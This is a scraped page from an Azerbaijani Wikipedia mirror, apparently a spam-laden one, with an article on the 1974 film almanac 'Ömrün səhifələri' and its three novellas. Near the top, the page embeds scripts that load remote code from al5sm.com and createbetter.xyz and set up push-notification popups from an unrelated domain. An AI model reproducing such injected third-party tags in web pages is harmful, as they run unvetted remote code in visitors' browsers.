

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=%C3%96mr%C3%BCn_s%C9%99hif%C9%99l%C9%99ri_(film,_1974)
body_size: 11422
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Ömrün səhifələri (film, 1974) Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Ömrün_səhifələri_film_1974 rootpage-Ömrün_səhifələri_film_1974 issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Ömrün_səhifələri_(film,_1974)" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Ömrün_səhifələri_(film,_1974)" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><i>Ömrün səhifələri</i> (film, 1974)</h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Ömrün_səhifələri_(film,_1974)" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=Ömrün_səhifələri_(film,_1974)" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Ömrün_səhifələri_(film,_1974)" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Ömrün_səhifələri_(film,_1974)" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr"><section class="mf-section-0" id="mf-section-0"><style data-mw-deduplicate="TemplateStyles:r7894145">.mw-parser-output .hatnote{font-style:italic}.mw-parser-output div.hatnote{padding-left:1.6em;margin-bottom:.5em}.mw-parser-output .hatnote i{font-style:normal}.mw-parser-output .hatnote+link+.hatnote{margin-top:-.5em}@media print{body.ns-0 .mw-parser-output .hatnote{display:none!important}}</style><div role="note" class="hatnote navigation-not-searchable noprint">Bu adın digər istifadə formaları üçün bax: <a href="//az.wikipedia.org/wiki/%C3%96mr%C3%BCn_s%C9%99hif%C9%99l%C9%99ri" class="mw-disambig" title="Ömrün səhifələri">Ömrün səhifələri</a>.</div>
<p><b>Ömrün səhifələri</b> 1974-cü ildə ekrana çıxan 3 hissəli <a href="//az.wikipedia.org/w/index.php?title=Kinoalmanax&amp;action=edit&amp;redlink=1" class="new" title="Kinoalmanax (səhifə mövcud deyil)">kinoalmanax</a> və <a href="//az.wikipedia.org/wiki/Novella" title="Novella">novella</a>.<sup id="cite_ref-1" class="reference"><a href="#cite_note-1"><span class="cite-bracket">[</span>1<span class="cite-bracket">]</span></a></sup>
</p><table class="infobox infobox-a6805d49354a2539" style="" data-name="Film"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above title film" style=""><i>Ömrün səhifələri (kinoalmanax)</i></th></tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Janr</th>
<td class="plainlist">
<span data-wikidata-property-id="P136" class="no-wikidata"><a href="//az.wikipedia.org/wiki/Dram_filmi" class="mw-redirect" title="Dram filmi">dram</a> (Ömrün səhifələri, Nəğmə dərsi)<br/><a href="//az.wikipedia.org/wiki/Komediya_filmi" title="Komediya filmi">komediya</a> (Rəqiblər, Baladadaşın ilk məhəbbəti)<br/><a href="//az.wikipedia.org/w/index.php?title=M%C9%99h%C9%99bb%C9%99t_filmi&amp;action=edit&amp;redlink=1" class="new" title="Məhəbbət filmi (səhifə mövcud deyil)">məhəbbət</a> (Baladadaşın ilk məhəbbəti)<br/><a href="//az.wikipedia.org/w/index.php?title=U%C5%9Faq_filmi&amp;action=edit&amp;redlink=1" class="new" title="Uşaq filmi (səhifə mövcud deyil)">uşaq</a> (Nəğmə dərsi)</span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Rejissorlar</th>
<td class="plainlist">
<span data-wikidata-property-id="P57" class="no-wikidata"><a href="//az.wikipedia.org/wiki/H%C9%99s%C9%99n_Seyidb%C9%99yli" title="Həsən Seyidbəyli">Həsən Seyidbəyli</a> (Ömrün səhifələri)<br/><a href="//az.wikipedia.org/wiki/Teymur_B%C9%99kirzad%C9%99" title="Teymur Bəkirzadə">Teymur Bəkirzadə</a> (Rəqiblər)<br/><a href="//az.wikipedia.org/wiki/Fikr%C9%99t_%C6%8Fliyev_(rejissor)" title="Fikrət Əliyev (rejissor)">Fikrət Əliyev</a> (Baladadaşın ilk məhəbbəti)<br/><a href="//az.wikipedia.org/wiki/G%C3%BClb%C9%99niz_%C6%8Fzimzad%C9%99" title="Gülbəniz Əzimzadə">Gülbəniz Əzimzadə</a> (Nəğmə dərsi)</span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Ssenari müəllifləri</th>
<td class="plainlist">
<span data-wikidata-property-id="P58" class="no-wikidata"><a href="//az.wikipedia.org/wiki/H%C9%99s%C9%99n_Seyidb%C9%99yli" title="Həsən Seyidbəyli">Həsən Seyidbəyli</a> (Ömrün səhifələri)<br/><a href="//az.wikipedia.org/wiki/Ramiz_F%C9%99t%C9%99liyev" title="Ramiz Fətəliyev">Ramiz Fətəliyev</a> (Rəqiblər)<br/><a href="//az.wikipedia.org/wiki/Teymur_B%C9%99kirzad%C9%99" title="Teymur Bəkirzadə">Teymur Bəkirzadə</a> (Rəqiblər)<br/><a href="//az.wikipedia.org/wiki/El%C3%A7in_%C6%8Ff%C9%99ndiyev" class="mw-redirect" title="Elçin Əfəndiyev">Elçin</a> (Baladadaşın ilk məhəbbəti)<br/><a href="//az.wikipedia.org/wiki/R%C3%BCst%C9%99m_%C4%B0brahimb%C9%99yov" title="Rüstəm İbrahimbəyov">Rüstəm İbrahimbəyov</a> (Nəğmə dərsi)</span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Baş rollarda</th>
<td class="plainlist">
<span data-wikidata-property-id="P161" class="no-wikidata"><b>Ömrün səhifələri:</b> <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99msi_B%C9%99d%C9%99lb%C9%99yli" title="Şəmsi Bədəlbəyli">Şəmsi Bədəlbəyli</a> — telefon gözləyən adam<br/><a href="//az.wikipedia.org/wiki/Fazil_Salayev" title="Fazil Salayev">Fazil Salayev</a> — Fazil<br/><a href="//az.wikipedia.org/wiki/Eld%C9%99niz_Zeynalov" title="Eldəniz Zeynalov">Eldəniz Zeynalov</a> — Eldəniz<br/><a href="//az.wikipedia.org/wiki/Sona_Aslanova" title="Sona Aslanova">Sona Aslanova</a> — telefon gözləyən adamın arvadı<br/><b>Rəqiblər:</b> <a href="//az.wikipedia.org/wiki/Fazil_Salayev" title="Fazil Salayev">Fazil Salayev</a> — Fazil<br/><a href="//az.wikipedia.org/wiki/Eld%C9%99niz_Zeynalov" title="Eldəniz Zeynalov">Eldəniz Zeynalov</a> — Eldəniz<br/><a href="//az.wikipedia.org/wiki/Muxtar_Maniyev" title="Muxtar Maniyev">Muxtar Maniyev</a> — Muxtar<br/><a href="//az.wikipedia.org/wiki/Novruz_Axundov" title="Novruz Axundov">Novruz Axundov</a> — pivə içən<br/><a href="//az.wikipedia.org/wiki/%C6%8Fl%C9%99sg%C9%99r_M%C9%99mm%C9%99do%C4%9Flu" class="mw-redirect" title="Ələsgər Məmmədoğlu">Ələsgər Məmmədoğlu</a> — Ələsgər<br/><b>Baladadaşın ilk məhəbbəti:</b> <a href="//az.wikipedia.org/wiki/%C5%9Eamil_S%C3%BCleymanov" class="mw-redirect" title="Şamil Süleymanov">Şamil Süleymanov</a> — Baladadaş<br/><a href="//az.wikipedia.org/wiki/Ruh%C9%99ngiz_Mus%C9%99vi" title="Ruhəngiz Musəvi">Ruhəngiz Musəvi</a> — Sevinc<br/><a href="//az.wikipedia.org/wiki/Mirvari_Novruzova" title="Mirvari Novruzova">Mirvari Novruzova</a> — Sevincin anası<br/><a href="//az.wikipedia.org/wiki/Yusif_Muxtarov" title="Yusif Muxtarov">Yusif Muxtarov</a> — Sevincin nişanlısı <br/><b>Nəğmə dərsi:</b> <a href="//az.wikipedia.org/wiki/%C6%8Fliabbas_Q%C9%99dirov" title="Əliabbas Qədirov">Əliabbas Qədirov</a> — ata<br/>Fəxri Həsənov — Fəxrəddin-oğul<br/><a href="//az.wikipedia.org/wiki/Elxan_A%C4%9Fah%C3%BCseyno%C4%9Flu" title="Elxan Ağahüseynoğlu">Elxan Ağahüseynoğlu</a> — satıcı</span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Operatorlar</th>
<td class="plainlist">
<span data-wikidata-property-id="P344" class="no-wikidata"><a href="//az.wikipedia.org/wiki/Arif_N%C9%99rimanb%C9%99yov" title="Arif Nərimanbəyov">Arif Nərimanbəyov</a> (Ömrün səhifələri, Rəqiblər)<br/><a href="//az.wikipedia.org/wiki/Valeri_K%C9%99rimov" title="Valeri Kərimov">Valeri Kərimov</a> (Baladadaşın ilk məhəbbəti, Nəğmə dərsi)</span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Bəstəkarlar</th>
<td class="plainlist">
<span data-wikidata-property-id="P86" class="no-wikidata"><a href="//az.wikipedia.org/wiki/Fikr%C9%99t_%C6%8Fmirov" title="Fikrət Əmirov">Fikrət Əmirov</a> (Ömrün səhifələri, Nəğmə dərsi)<br/><a href="//az.wikipedia.org/wiki/Aq%C5%9Fin_%C6%8Flizad%C9%99" title="Aqşin Əlizadə">Aqşin Əlizadə</a> (Rəqiblər)<br/><a href="//az.wikipedia.org/wiki/Emin_Sabito%C4%9Flu" title="Emin Sabitoğlu">Emin Sabitoğlu</a> (Baladadaşın ilk məhəbbəti)</span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Rəssamlar</th>
<td class="plainlist">
<a href="//az.wikipedia.org/wiki/M%C9%99mm%C9%99d_H%C3%BCseynov" class="mw-redirect" title="Məmməd Hüseynov">Məmməd Hüseynov</a> (Ömrün səhifələri)<br/><a href="//az.wikipedia.org/wiki/Fir%C9%99ngiz_Qurbanova" title="Firəngiz Qurbanova">Firəngiz Qurbanova</a> (Rəqiblər, Nəğmə dərsi)<br/><a href="//az.wikipedia.org/wiki/Elb%C9%99y_Rzaquliyev" title="Elbəy Rzaquliyev">Elbəy Rzaquliyev</a> (Baladadaşın ilk məhəbbəti)</td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">İstehsalçı</th>
<td class="plainlist">
<span data-wikidata-property-id="P272" class="no-wikidata"><a href="//az.wikipedia.org/wiki/%22Az%C9%99rbaycanfilm%22_Kinostudiyas%C4%B1" class="mw-redirect" title="&quot;Azərbaycanfilm&quot; Kinostudiyası">"Azərbaycanfilm" Kinostudiyası</a></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">İlk baxış tarixi</th>
<td class="plainlist">
<span data-wikidata-property-id="P577" class="no-wikidata">11 sentyabr 1974</span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Filmin növü</th>
<td class="plainlist">
<b>Kinoalmanax:</b> tammetrajlı bədii film<br/><b>Novellalar:</b> qısametrajlı bədii film</td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Müddət</th>
<td class="plainlist">
<span data-wikidata-property-id="P2047" class="no-wikidata">Kinoalmanax: 82 dəq.<br/>Rəqiblər: 32,5 dəq.<br/>Baladadaşın ilk məhəbbəti: 26 dəq.<br/>Nəğmə dərsi: 23,5 dəq.</span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Ölkə</th>
<td class="plainlist">
<span data-wikidata-property-id="P495" class="no-wikidata"><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_the_Soviet_Union.svg" class="mw-file-description" title="SSRİ"><img alt="SSRİ" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a9/Flag_of_the_Soviet_Union.svg/40px-Flag_of_the_Soviet_Union.svg.png" decoding="async" width="22" height="11" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/a9/Flag_of_the_Soviet_Union.svg/60px-Flag_of_the_Soviet_Union.svg.png 2x" data-file-width="1200" data-file-height="600"/></a></span></span> <a href="//az.wikipedia.org/wiki/Sovet_Sosialist_Respublikalar%C4%B1_%C4%B0ttifaq%C4%B1" class="mw-redirect" title="Sovet Sosialist Respublikaları İttifaqı">SSRİ</a></span></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Dil</th>
<td class="plainlist">
<span data-wikidata-property-id="P364" class="no-wikidata"><a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan_dili" title="Azərbaycan dili">azərbaycanca</a></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">İl</th>
<td class="plainlist">
<a href="//az.wikipedia.org/wiki/1974" title="1974">1974</a></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Texniki məlumatlar</th>
<td class="plainlist">
Kinoalmanax: 9 hissə<br/>2321 metr<br/><b>Rəqiblər:</b> 4 hissə<br/><b>Baladadaşın ilk məhəbbəti:</b> 3 hissə<br/><b>Nəğmə dərsi:</b> 3 hissə<br/>35 mm (kinoalmanax)</td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Rəng</th>
<td class="plainlist">
<span data-wikidata-property-id="P462" class="no-wikidata">ağ-qara</span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;"><a href="//az.wikipedia.org/wiki/Internet_Movie_Database" class="mw-redirect" title="Internet Movie Database">IMDb</a></th>
<td class="plainlist">
<span data-wikidata-claim-id="Q16377072$b70cbb7b-4998-2607-eddd-1c3df69771c5" class="wikidata-claim" data-wikidata-property-id="P345"><span class="wikidata-snak wikidata-main-snak"><a href="https://www.imdb.com/title/tt8370838/" class="extiw" title="imdbtitle:8370838">ID8370838</a></span></span></td>
</tr>
</tbody></table>

<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Məzmun"><span class="tocnumber">1</span> <span class="toctext">Məzmun</span></a></li>
<li class="toclevel-1 tocsection-2"><a href="#Film_haqqında"><span class="tocnumber">2</span> <span class="toctext">Film haqqında</span></a></li>
<li class="toclevel-1 tocsection-3"><a href="#Filmin_heyəti"><span class="tocnumber">3</span> <span class="toctext">Filmin heyəti</span></a>
<ul>
<li class="toclevel-2 tocsection-4"><a href="#Film_üzərində_işləyənlər"><span class="tocnumber">3.1</span> <span class="toctext">Film üzərində işləyənlər</span></a></li>
<li class="toclevel-2 tocsection-5"><a href="#Rollarda"><span class="tocnumber">3.2</span> <span class="toctext">Rollarda</span></a></li>
<li class="toclevel-2 tocsection-6"><a href="#Filmi_səsləndirənlər"><span class="tocnumber">3.3</span> <span class="toctext">Filmi səsləndirənlər</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-7"><a href="#İstinadlar"><span class="tocnumber">4</span> <span class="toctext">İstinadlar</span></a></li>
<li class="toclevel-1 tocsection-8"><a href="#Mənbə"><span class="tocnumber">5</span> <span class="toctext">Mənbə</span></a></li>
<li class="toclevel-1 tocsection-9"><a href="#Xarici_keçidlər"><span class="tocnumber">6</span> <span class="toctext"></span></a></li>
</ul>
</div>

</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(1)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Məzmun"><span id="M.C9.99zmun"></span>Məzmun</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C3%96mr%C3%BCn_s%C9%99hif%C9%99l%C9%99ri_(film,_1974)&amp;action=edit&amp;section=1" title="Məzmun bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-1 collapsible-block" id="mf-section-1">
<p><b>Ömrün səhifələri</b>
İntermediyada novelladan novellaya keçid edilir. Hadisələr bir restoranda oğlundan telefon zəngi gözləyən bir adamın (<i><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99msi_B%C9%99d%C9%99lb%C9%99yli" title="Şəmsi Bədəlbəyli">Şəmsi Bədəlbəyli</a></i>) ətrafında baş verir. Və bu restoranda Fazil (<i>Fazil Salayev</i>), Eldəniz (<i><a href="//az.wikipedia.org/wiki/Eld%C9%99niz_Zeynalov" title="Eldəniz Zeynalov">Eldəniz Zeynalov</a></i>), Baladadaş (<i><a href="//az.wikipedia.org/wiki/%C5%9Eamil_S%C3%BCleymanov" class="mw-redirect" title="Şamil Süleymanov">Şamil Süleymanov</a></i>), Fəxrəddin (<i>Fəxri Həsənov</i>) və s. obrazlar da vardır. Birinci novellanı telefon gözləyən kişiyə Fazilin özü danışır. İkinci novella Baladadaşın özünün yadına düşür. Üçüncünü isə Fəxrəddin danışır.
</p><p><a href="//az.wikipedia.org/wiki/R%C9%99qibl%C9%99r_(film,_1974)" class="mw-redirect" title="Rəqiblər (film, 1974)"><b>Rəqiblər</b></a>
</p><p>Novellada küçəyə qoyulmuş iki pivə köşkünün satıcıları arasındakı çəkişmələrdən və rəqiblər arasında bu çəkişmələrin xeyirxah hisslər doğurmasından danışılır.
</p><p><a href="//az.wikipedia.org/wiki/Baladada%C5%9F%C4%B1n_ilk_m%C9%99h%C9%99bb%C9%99ti_(film,_1974)" class="mw-redirect" title="Baladadaşın ilk məhəbbəti (film, 1974)"><b>Baladadaşın ilk məhəbbəti</b></a>
</p><p>Burada ilk məhəbbətin təmiz və ülviliyindən söhbət açılır. Lakin, təəssüf ki, bu məhəbbət təktərəfli olur və Baladadaş (<i><a href="//az.wikipedia.org/wiki/%C5%9Eamil_S%C3%BCleymanov" class="mw-redirect" title="Şamil Süleymanov">Şamil Süleymanov</a></i>) filmdəki mahnının sözlərindəki kimi hərəkət edir: "Sənə olan eşqimi sənə də alçaltmaram".
</p><p><a href="//az.wikipedia.org/wiki/N%C9%99%C4%9Fm%C9%99_d%C9%99rsi_(film,_1974)" class="mw-redirect" title="Nəğmə dərsi (film, 1974)"><b>Nəğmə dərsi</b></a>
</p><p>Burada şəxsi həyatı müvəffəqiyyətsizliyə uğrayan gənc fəhlə oğlanın (<i>Əliabbas Qədirov</i>) I sinifdə oxuyan oğlu-Fəxrəddin (<i>Fəxri Həsənov</i>) ilə gizli görüşlərindən danışılır. Gənc ata oğlunu sevir, uşağın gələcək taleyi onu narahat edir. Bu qısa görüş zamanı o özünü oğluna istədir və uşağın da qəlbində ataya qarşı məhəbbət hissini oyatmağa çalışır.
</p><p>Film valideynlərin öz uşaqları üçün məsuliyyət daşımaları haqqında həzin hekayətdir.
</p>
